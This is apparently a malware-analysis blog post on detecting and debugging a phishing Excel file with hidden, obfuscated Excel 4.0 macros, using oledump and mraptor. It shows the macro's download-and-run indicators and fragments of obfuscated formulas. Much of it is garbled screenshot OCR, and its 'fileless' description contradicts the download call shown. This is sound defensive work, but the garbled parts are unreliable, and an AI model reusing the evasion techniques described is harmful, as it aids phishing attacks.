## Excel 4.0 Macro (XLM) Analysis

## written by Mert SARICA | 1 June 2021

The DDE-based phishing attacks that started in 2017 have been replaced by Microsoft Excel 4.0 Macro (XLM) phishing attacks as of 2020. A little research would show that XLM macros have been introduced to the world since 1992, with the release of Microsoft Excel 4.0. VBA macros, which are frequently misused by threat actors, were first introduced with Excel 5.0 and are still supported in the latest version of Microsoft Office.

If my memory serves me correctly, the first technical article I read about XLM macros was this blog post from Outflank. As research on XLM macros started to reveal their existence, it began to attract attention not only from offensive security experts but also from threat actors. Soon enough, organizations began to experience phishing attacks that contained XLM macros. Due to the difficulty of detecting and analyzing XLM macros as compared to VBA macros, it is not an easy task.

The difficulty in analyzing an Office file containing XLM macros, as I stated in my blog post titled "Microsoft Office Macro Analysis", is caused by the fact that they cannot be easily viewed from the Microsoft Office interface. As a result, the possibility of malicious XLM macro-containing Office files going unnoticed by inexperienced cybersecurity professionals (such as "This Office file is corrupted" or "Does not contain macros") increases. In order to show cybersecurity analysts how XLM macro-containing Microsoft Office files can be analyzed and to raise awareness about XLM macro-containing Microsoft Office files, I decided to write a blog post based on a real-life incident.

In May 2020, alarms began to be generated for many SMTP IP addresses from which hundreds of emails with sender addresses ending in @wp.pl were sent and blocked by security systems. Upon inspection, the emails had attachments with XLS extension, Excel files that have been randomly named. In such cases, one of the most important steps for cybersecurity analysts to take is to identify the addresses of the command and control centers in the malicious document, search for them in web traffic records, and block access throughout the organization.

Of course, when the issue at hand is an Office file containing XLM macros, it's possible that static and dynamic analysis performed by sandbox systems may be insufficient in the face of anti-sandbox techniques (e.g. Sandbox Detection). If the malicious Excel file in question is designed to detect when it is running in a sandbox, then the address of the command and control center will not be revealed during these analyses (VirusTotal, Hybrid-Analysis). In this case, the cybersecurity analyst's job should be to take the malicious Excel file, copy it to a virtual system created for the purpose of malware analysis, and analyze it there.

When running the Excel file in a virtual system, we are presented with two pages (Sheet1 and Sheet2). The first page contains a fake image/message indicating that we need to activate the macro to achieve its malicious intent, while the second page shows empty cells (which are not actually empty). Although Excel may warn us that there is a macro in the file, when we view the macro, it appears to be empty.

This kind of macro-based attack often called "Fileless attack" or "Livingoff-the-land attack" because it doesn't involve in injecting code into the system or download any malicious file. Instead, it makes use of the system's legitimate tools in order to perform its malicious action, thus it's harder to detect.

| ∃ 5 · 2 · +                                                                                                    | ea74b9a              | 74c0c73cad990d                                       | ldd089927b6 <i>x</i> ls                          | Shared] [Com        | patibility Mod   | e) - Excel (Pr | oduct Activa | tion Failed) |   |   |   |   |   |   |   |    | Œ    | 1 - 6   | ×   |
|----------------------------------------------------------------------------------------------------|----------------------|------------------------------------------------------|--------------------------------------------------|---------------------|------------------|----------------|--------------|--------------|---|---|---|---|---|---|---|----|------|---------|-----|
| File Home Insert Page Layout Formulas Data Review View 🛛 Tell                                                                                                    |                      |                                                      |                                                  |                     |                  |                |              |              |   |   |   |   |   |   |   |    | Sigr | in A Sh | are |
| Normal Page Break         Page Custom         Gridlines         Headings         Zoom         100%         Zoom         New Stelection         New Stelection </th <th>Arrange Freeze Unhie</th> <th>CD View Sid<br/>[D] Synchro<br/>de B Reset W<br/>Window</th> <th>de by Side<br/>onous Scrolling<br/>/indow Position</th> <th>Switch<br/>Windows *</th> <th>Macros<br/>Macros</th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th></th> <th>~ ×</th>                                                                                                    | Arrange Freeze Unhie | CD View Sid<br>[D] Synchro<br>de B Reset W<br>Window | de by Side<br>onous Scrolling<br>/indow Position | Switch<br>Windows * | Macros<br>Macros |                |              |              |   |   |   |   |   |   |   |    |      |         | ~ × |
| A1 * : × ✓ fr                                                                                                    |                      |                                                      |                                                  |                     |                  |                |              |              |   |   |   |   |   |   |   |    |      |         | ~   |
| A B C D E F G H I                                                                                                    | JK                   | E TE E                                               | MN                                               | 0                   | Р                | Q              | R            | s            | т | U | v | w | x | Y | z | AA | AB   | AC      |     |
| PROTECTED DOCUMENT     Protected documents     Coment in the Microsoft Excel,     Online preview and mobile devices are not     supported by the protected documents.     Coments     Coments |                      |                                                      |                                                  |                     |                  |                |              |              |   |   |   |   |   |   |   |    |      |         |     |
| Sheet1 Sheet2 (+)                                                                                                    |                      |                                                      |                                                  |                     |                  |                | 1 4          | 1            |   |   |   |   |   |   |   |    |      |         | Þ   |



When opening the file with any hex editor and looking at the character strings contained within, we can see that, as suspected from the Excel 4.0 Macros series, it contains XLM macros. To be sure that the file contains a macro, when we analyzed the file with the mraptor tool, we could see that the file had a cell named Auto\_Open, which was capable of running automatically, similar to the AutoOpen() function in a VBA macro. To learn the name of the cell and view and analyze it, I used Didier STEVENS' oledump tool. And by using (oledump.py -p plugin\_biff.py -pluginoptions "-o LABEL -s" C:\Users\Mert\Desktop\ea74b9a274c0c73cad990ddd089927b6.xls) I found that the cell that was first run was named Auto\_OpencfitK. This is a clever technique used by the malware developer to evade detection. Knowing that an analyst would use Go To (CTRL-G) in Excel to go to the cell named Auto\_OpencfitK

| Ŭ.         | Hex Workshop - (Cillsers/Wert/Desktop)ea74693274c4c73cad9903dd06992766.xis]                                                                                                    | - 0 - ×-                                        |
|------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|
|            | ) File Edit Disk Options Tools Plug-Ins Window Help<br>결 중 금 중 後 : 《 유 집 집 말 것 안 論 編 為 20 대 · · · · · · · · · · · · · · · · · ·                                                                                                    | - 8 ×                                           |
| 2          |                                                                                                    |                                                 |
| Da         | 0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 0123456789ABcDEF0123456789ABcDEF012<br>0002cA38 00 08 00 00 00 02 00 2D 00 00 0D 7F 7D 00 18 00 00 00 05 1 00 17 4E 00 68 74 74 70 73 3A 2F 2F 64                                                                                                    | ta Inspector # * *<br>ata at offset 0x0002CA53: |
| ta Visua   | 0002CA5E 6F 63 73 2E 6D 69 63 72 6F 73 6F 66 74 2E 63 6F 6D 2F 65 6E 2D 75 73 2F 6F 66 66 69 63 65 75 70 64 61 74 bcs.microsoft.com/en-us/officeupdat<br>0002CA7E 65 73 2F 6F 66 66 69 63 65 2D 6D 73 69 2D 6E 6F 6E 2D 73 65 63 75 72 69 74 79 2D 75 70 64 61 74 65 73 75 es/office-msi-non-security-updatesu                                                                                                    | at8 116 ^                                       |
| lizer      | 0002CAA1 [31]00 17 42 00 68 74 74 70 73 3A 2F 2F 64 6F 63 73 2E 6D 69 63 72 6F 73 5F 66 74 2E 63 6F 60 2F 65 6E 2D [N.https://docs.microsoft.com/en-                                                                                                    | nt16 29812 ≡<br>iint16 29812 ≡                  |
|            | <sup>1</sup> 0002CRE7 75 72 69 74 79 2D 75 70 64 61 74 65 73 75 3B 01 FA 02 52 00 00 00 45 00 00 08 00 00 00 02 00 2D 00 00 urity-updatesu                                                                                                    | nt32 1936749684<br>int32 1936749684             |
|            | 0002CB2D BE C0 44 FB 66 EA C0 05 41 6F 00 08 44 F1 C9 2B C0 44 A4 65 81 C0 06 41 6F 00 08 44 F0 AF E6 C0 44 DE B7D.fAoD+.D.eAoDD<br>0002CB50 66 C0 03 41 6F 00 08 44 78 84 58 C0 44 CA B1 B7 C0 05 41 6F 00 08 44 F1 C9 2B C0 44 05 74 14 C0 06 41 6F f.AoDx.X.DAoD+.D.tAo                                                                                                    | nt64 7219040655789<br>int64 7219040655789       |
|            | 0002CER3 00 08 44 F0 AF E6 C0 44 C6 E9 D9 C0 03 41 6F 00 08 44 86 E6 C7 0 C0 44 69 46 D6 C0 04 41 6F 00 08 44 0C 56DAo.DD.J.FAoD.D.                                                                                                    | ialf float 18240.<br>Ioat 1.9050799e+031 *      |
|            | 0002CBB9 C7 C0 05 41 6F 00 08 44 F1 C9 2B C0 44 86 E1 4F C0 03 41 6F 00 08 44 88 B1 BB C0 44 5D E4 4A C0 03 41 6F Ao D + D. O. Ao D D] J. Ao. B<br>0002CBDC 00 08 44 B6 E6 70 C0 44 5E 0D B8 C0 05 41 6F 00 08 44 30 93 4C C0 44 3D F58 C0 05 41 6F 00 08 44 F1 09 D., D. D D D D] J. Ao. D B                                                                                                    | igned v 32 bit v                                |
|            |                                                                                                    |                                                 |
| *          | Structures 😯 🖓 🖉 🖬 🗑 🕂 🗡 🛦 🗠 🗠 🖓 🖓 🕹 🔀 🚼 instances of 'strings' found in C;\Users\Mert\Desktop\es74b9e274c0c73cad990ddd089927b6.xis                                                                                                    | 晶 治 🕒 🕒 🗙                                       |
|            | Member BJ Value (dec) Value (hex) Value (hex) Size BJ 1 Address BJ Length BJ Length BJ CAUsers/Public/DM//ZaQBJ.html                                                                                                    | ^                                               |
|            | 000/25/8 79 47 tpp://doc.m/crosh.com/en_su/office.gold<br>0002238 12 0C Windows User 7 Windows User 7 Windows User | ites/office-msi-non-security                    |
|            | 0002E880 13 00 Administrator<br>0002E888 12 0C Windows User                                                                                                    |                                                 |
|            | 0.00.0290 15 0P Mccourt set<br>0.0076/3 6 6 66 Sheet                                                                                                    |                                                 |
|            | 0003PB6A 0 0A Weinstein                                                                                                    |                                                 |
|            | 9003800 21 15 Section 4                                                                                                    |                                                 |
|            | 0003900 21 15 User-Names<br>0003900 25 19 Bervina Lea                                                                                                    |                                                 |
| vi         | 0033A02 37 25 Summayfindmation<br>0033A02 23 35 Decumentationmation                                                                                                    |                                                 |
| thure View |                                                                                                    | •                                               |
| 6<br>Find  | الله المحمد المحمد الله المحمد الله المحمد الله المحمد الله المحمد الله المحمد الله المحمد الله المحمد المحمد ا                                                                                                    | 000 bytes OVR MOD READ                          |
|            |                                                                                                    |                                                 |
|            | Administrator: C:\Windows\system32\cmd.exe                                                                                                    |                                                 |
|            |                                                                                                    |                                                 |
|            | C:\Users\Mert\Desktop>mraptor.exe_ea74b9a274c0c73cad990ddd089927b6.xls_m                                                                                                    | Â                                               |
|            | MacroRaptor 0.56dev5 - http://decalage.info/python/oletools                                                                                                    |                                                 |
|            | This is work in progress, please report issues at https://github.com/decalage                                                                                                    | 2/0                                             |
|            | tecools/lssues                                                                                                    | _                                               |
|            | Result  Flags Type File                                                                                                    |                                                 |
|            |                                                                                                    |                                                 |
|            | Matches: ['Auto_Open', 'URLDownloadToFileA', 'RUN']                                                                                                    |                                                 |
|            |                                                                                                    |                                                 |
|            | Flags: A=AutoExec, W=Write, X=Execute                                                                                                    |                                                 |
|            | Exit coue: 20 - Susricious                                                                                                    |                                                 |
|            | C:\Users\Mert\Desktop>                                                                                                    |                                                 |
|            |                                                                                                    |                                                 |
|            |                                                                                                    |                                                 |
|            |                                                                                                    |                                                 |
|            |                                                                                                    |                                                 |
|            |                                                                                                    |                                                 |
|            |                                                                                                    |                                                 |
|            |                                                                                                    |                                                 |
|            |                                                                                                    | -                                               |
|            |                                                                                                    |                                                 |
|            | Computer same demain and werkere un rettiner                                                                                                    |                                                 |
|            | Administrator CiWindows) system 22) and ava                                                                                                    | ×                                               |
|            | Administrator: C. (Windows (system 52) (mid.exe                                                                                                    |                                                 |
|            |                                                                                                    | . ^                                             |
|            | G:\Users\Mert\Desktop\Hpplications\oledump_V0_0_40/python oledump.py -p plugin_<br>aiff nunluginontions "-o LABEL -s" C:\Users\Mert\Deskton\ea74b9a274c0c73cad9                                                                                                    | a di se se se se se se se se se se se se se     |
|            | Oddd089927b6.x1s                                                                                                    | -                                               |
|            | 1: 4096 '\x05DocumentSummaryInformation'                                                                                                    |                                                 |
|            | 2: 4096 '\x05SummaryInformation'<br>2: 11209 / Paulaian Log/                                                                                                    |                                                 |
|            | 4996 'llsev Names'                                                                                                    |                                                 |
|            | 5: 172543 'Workbook'                                                                                                    |                                                 |
|            | Plugin: BIFF plugin                                                                                                    |                                                 |
|            | 0018 28 LABEL : Cell Value, String Constant - build-in-nam                                                                                                    | ie                                              |
|            | ASCII:                                                                                                    |                                                 |
|            | cfitK:                                                                                                    |                                                 |
|            | 0018 26 LABEL : Cell Value, String Constant - ORMULA.FILL                                                                                                    |                                                 |
|            | ASCII:<br>ORMULA FILL                                                                                                    |                                                 |
|            | 002a 2 PRINTHEADERS : Print Row/Column Labels                                                                                                    |                                                 |
|            | 00fd 10 LABELSST : Cell Value, String Constant/ SST                                                                                                    |                                                 |
|            | 002a 2 PRINTHEADERS : Print Row/Column Labels                                                                                                    |                                                 |
|            | C:\Users\Mert\Desktop\Applications\oledump_U0_0_40>                                                                                                    |                                                 |
|            |                                                                                                    |                                                 |
|            |                                                                                                    | -                                               |
|            |                                                                                                    |                                                 |

| 🗄 🗇 - 🗇 - c2/16/2/3/c3/26/3990/16/6/1990/16/6/16/2/26/3990/16/6/1990/16/6/16/26/26/3990/16/6/16/26/26/3990/16/6/16/26/26/3990/16/6/16/26/26/3900/16/6/26/26/3900/16/6/26/26/3900/16/26/26/3900/16/26/26/3900/16/26/26/3900/16/26/26/3900/16/26/26/26/26/26/26/26/26/26/26/26/26/26 |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    | 🖻 – 🗗 🗙                          |                                 |                 |
|----------------------------------------------------------------------------------------------------|-------------------------|--------------|------------------|-------------|----------|-----------------------------------------------|----------------------|--------------------|---------------|------------------------|---------------------|--------------------|----------------------------------|---------------------------------|-----------------|
| File Home                                                                                                    | Insert Page Layout      | Formulas     | Data Review View |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 | Sign in 👂 Share |
| Paste V Format Pair                                                                                                    | ter B I U -             | 11 · A' A'   |                  | Wrap Text G | eneral • | Conditional Format as<br>Formatting * Table * | Normal<br>Check Cell | Bad<br>Explanatory | Good<br>Input | Neutral<br>Linked Cell | Calculation<br>Note | Insert Delete Form | AutoSum<br>↓ Fill *<br>◆ Clear * | Sort & Find & Filter * Select * |                 |
| Clipboard                                                                                                    | F Font                  | 5            | Alignmer         | at ra       | Number 5 |                                               |                      | St                 | yles          |                        |                     | Cells              | E                                | diting                          | ~               |
| SECORITY WAR                                                                                                    | ING Macros have been di | isabled. Ena | able Content     |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 | ^               |
| A1 * :                                                                                                    | X V fx                  |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 | ~               |
| A                                                                                                    | В                       | с            | D                | E           | F        | G                                             | н                    |                    | 1             | J                      | к                   | L                  | м                                | N                               | 0 🔺             |
| 1                                                                                                    | _                       |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 2                                                                                                    | Co. To                  |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
|                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 5                                                                                                    |                         |              |                  |             |          | Go to:                                        |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 6                                                                                                    |                         |              |                  |             |          |                                               |                      | ^                  |               |                        |                     |                    |                                  |                                 |                 |
| 7                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 9                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 10                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 11                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 12                                                                                                    |                         |              |                  |             |          | Reference                                     |                      | · · ·              |               |                        |                     |                    |                                  |                                 |                 |
| 13                                                                                                    |                         |              |                  |             |          | Auto_Opendit                                  | (                    |                    |               |                        |                     |                    |                                  |                                 |                 |
| 14                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 16                                                                                                    |                         |              |                  |             |          | Sbecial                                       | OK                   | Cancel             |               |                        |                     |                    |                                  |                                 |                 |
| 17                                                                                                    |                         |              |                  |             |          |                                               | -                    |                    |               |                        |                     |                    |                                  |                                 |                 |
| 18                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 19                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 20                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 22                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 23                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 24                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 25                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 26                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 28                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| 29                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| < → Sh                                                                                                    | Shett Sheet2 ⊕ :: €     |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  |                                 |                 |
| Ready                                                                                                    |                         |              |                  |             |          |                                               |                      |                    |               |                        |                     |                    |                                  | H                               | + %100          |

After we found out that the initial cell was an obfuscated macro consisting of 42 FORMULA statements and CHAR functions throughout the file, analyzing and solving each one of them one by one would have taken a significant amount of time. So I decided to proceed with debugging. By going to the Auto\_OpencfitK cell and pressing ALT + F8, I then pressed the Step Into button, and Excel prompted me to allow the macro to run and then close and re-open the file. As soon as the file was opened, Excel quickly moved to the Auto\_OpencfitK cell. To avoid missing this step, I changed the formula =SET.VALUE(FG22029, -490-GET.CELL(17,HX17320)) in that cell to =HALT() and this caused the macro to end. After this, I changed the =HALT() formula to =SET.VALUE(FG22029, -490-GET.CELL(17,HX17320)) and then by pressing the ALT + F8 on the cell, I was able to dynamically analyze the macro from the initial cell without any issues.

| E 5 C + C eal/4962/4-0273cad990ddd89927b5.ds [Int 1] [Shared] (Compatibility Mode] - Encel E - 6 |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       | ē×          |             |                      |             |                                    |         |                      |
|--------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|------------------------|-------------------|-------------|-------------------|--------------------|-------------------|----------------------------------------------|------------|-------------|-------|-------------|-------------|----------------------|-------------|------------------------------------|---------|----------------------|
| File                                                                                             | Home Insert                                                       | Page Layout            | Formulas          | Data Review | View 🛛 🖓 Tell men | what you want to o | do                |                                              |            |             |       |             |             |                      |             |                                    | Sign in | ₽ <sub>4</sub> Share |
| Ê                                                                                                | Cut                                                               | Calibri + 11           | • A* A*           | ≡ ≡ 😹 🇞・    | 🕞 Wrap Text       | General            | •                 | R 🔛                                          | Normal     | Bad         | Good  | Neutral     | Calculation |                      | ∑ AutoSum → | . <b>₹</b> ▼ 🔎                     |         |                      |
| Paste                                                                                            | 💞 Format Painter                                                  | Β Ι ∐ - ⊞ -            | <u>&gt; - A</u> - | = = = = = = | Merge & Center    | - 😨 - %            | • • • • • • • • • | Conditional Format a<br>Formatting • Table • | Check Cell | Explanatory | Input | Linked Cell | Note        | Insert Delete Format | Clear *     | Sort & Find &<br>Filter * Select * |         |                      |
|                                                                                                  | Clipboard 🖓                                                       | Font                   | Ę.                | Ali         | gnment            | rs Numb            | per G             |                                              |            |             | tyles |             |             | Cells                | Edi         | ting                               |         | ^                    |
| 1 3                                                                                              | ECURITY WARNING N                                                 | Macros have been disab | oled. Enab        | ble Content |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         | ×                    |
| HP24                                                                                             | HP24304 * : × ✓ fr ==SET.VALUE(FG22029, 490-GET.CELL(17,HX17320)) |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
|                                                                                                  | HC                                                                | HD                     | HE                | É (         | HF                | HG                 | нн                | HI                                           |            | Ð           | НК    | HL          | HM          | HN                   | но          | HP                                 |         | H 🔺                  |
| 24276                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24277                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24278                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24279                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24280                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24281                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24282                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24283                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24284                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24285                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24286                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24287                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24288                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24289                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24290                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24291                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24292                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24293                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24294                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24295                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24290                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24257                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24250                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24233                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24201                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24301                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24302                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| 24304                                                                                            |                                                                   |                        |                   |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             | =SET.VALUE(                        | FG22024 |                      |
|                                                                                                  |                                                                   | ch                     | 3                 |             |                   |                    |                   |                                              |            |             |       |             |             |                      |             |                                    |         |                      |
| -                                                                                                | Sheet1                                                            | Sneet2 (+)             |                   |             |                   |                    |                   |                                              |            |             | 4     |             |             |                      |             | a m                                |         | •                    |

| E 5 · C · · C · · C · · C · · C · · C · · C · · · · · · · · · · · · · · · · · · · · |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 | 🗷 – 🗗 🗙<br>Sign in 🔍 Share |                        |             |                     |                                    |                                               |        |
|-------------------------------------------------------------------------------------|----------------------------------------|-----------------------------|------------|--------------|-----------|-------------------------------|---------|-----------|-----------------------------|----------------------|----------------------|-----------------|----------------------------|------------------------|-------------|---------------------|------------------------------------|-----------------------------------------------|--------|
| Paste                                                                               | X Cut<br>E⊇ Copy →<br>∜ Format Painter | - I<br>B I <u>U</u> -   ⊞ - | 1 A A      |              | *         | Vrap Text<br>Aerge & Center - | General | • 6.0 -03 | Conditional<br>Formatting * | Format as<br>Table - | Normal<br>Check Cell | Bad<br>Explanat | Good<br>ory Input          | Neutral<br>Linked Cell | Calculation | ssert Delete Format | ∑ AutoSum<br>↓ Fill ~<br>ℓ Clear * | * Arr P<br>Sort & Find &<br>Filter * Select * |        |
|                                                                                     | Clipboard 😱                            | Font                        | 6          |              | Alignment |                               | Numb    | er aga    |                             |                      |                      |                 | Styles                     |                        |             | Cells               | E                                  | diting                                        | ~      |
| 1 3                                                                                 | ECURITY WARNING T                      | viacros nave been disa      | ibled. Ena | ible Content |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               | ^      |
| SUM                                                                                 | - : ×                                  | ✓ f <sub>x</sub> =H         | ALT()      |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               | ×      |
|                                                                                     | HC                                     | HD                          | н          | E            | HF        | н                             | G       | нн        |                             | н                    |                      | U U             | нк                         | HL                     | HM          | HN                  | но                                 | HP                                            | H 🔺    |
| 24276                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24277                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24278                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24279                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24280                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24281                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24282                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
| 24283                                                                               |                                        |                             |            |              |           |                               |         |           |                             |                      |                      |                 |                            |                        |             |                     |                                    |                                               |        |
